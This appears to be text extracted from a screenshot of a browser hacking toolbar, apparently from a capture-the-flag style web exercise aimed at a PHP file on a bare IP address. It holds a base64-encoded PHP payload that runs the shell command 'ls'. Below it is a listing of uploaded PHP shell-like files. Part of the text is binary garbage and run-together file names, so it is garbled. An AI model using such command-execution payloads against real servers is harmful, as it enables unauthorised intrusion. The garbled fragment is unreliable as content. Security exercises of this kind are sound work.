 51.158.75.42:8082/data/a22cdc8b098b7ad0153672e2e3bf5edd/husky11.php/
搜索
INT
Encoding▾ Other▾
Load URL
PD89YGxzYDsvKioq
Split URL
Execute
Enable Post data Enable Referrer
��m��-!���~u���^Cy���[e�`��*51.158.75.42-2019-01-15 51.158.75.421.txt 51.158.75.42hu3sky 51.158.75.42hu3sky.php 51.158.75.42hu3sky.php 51.158.75.42hu3sky.php
51.158.75.42hu3sky.php\. 51.158.75.42hu3sky.txt hu1sky.php hu2sky.php hu3sky.php hu3sky.php hu3sky.php hu4sky.php husky.php husky1.php husky11.php